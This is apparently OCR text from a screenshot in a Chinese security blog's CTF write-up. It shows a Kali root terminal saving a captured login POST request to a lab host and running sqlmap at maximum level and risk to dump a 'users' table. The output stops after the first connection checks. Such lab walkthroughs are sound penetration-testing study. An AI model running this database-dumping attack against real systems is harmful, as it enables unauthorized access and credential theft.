 /bin/bash
/bin/bash
/bin/bash 173x41
minion.jpg
rminator ...
vdsaomiao
dayuJoker
ayuHaircut
ayuHoliday
root@kali:~/Desktop/dayuHoliday# gedit dayusql
(gedit:21682): Gtk-WARNING **: 23:43:11.595: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedesktop.DBus.Error.UnknownMethod: No such method “Inhibit”
root@kali:~/Desktop/dayuHoliday# cat dayusql
POST /login HTTP/1.1
Host: 10.10.10.25:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.25:8000/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=admin
root@kali:~/Desktop/dayuHoliday# sqlmap -r dayusql --level 5 --risk 3 -T users --dump --threads 10
{1.4.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:43:25 /2020-05-17/
[23:43:25] [INFO] parsing HTTP request from 'dayusql'
[23:43:25] [INFO] testing connection to the target URL
[23:43:25] [INFO] checking if the target is protected by some kind of WAF/IPS
[23:43:26] [INFO] testing if the target URL content is stable
[23:43:27] [INFO] target URL content is stable
[23:43:27] [INFO] testing if POST parameter 'username' is dynamic
[23:43:27] [WARNING] POST parameter 'username' does not appear to be dynamic
大余安全
https://blog.csdn.net/qq_34801745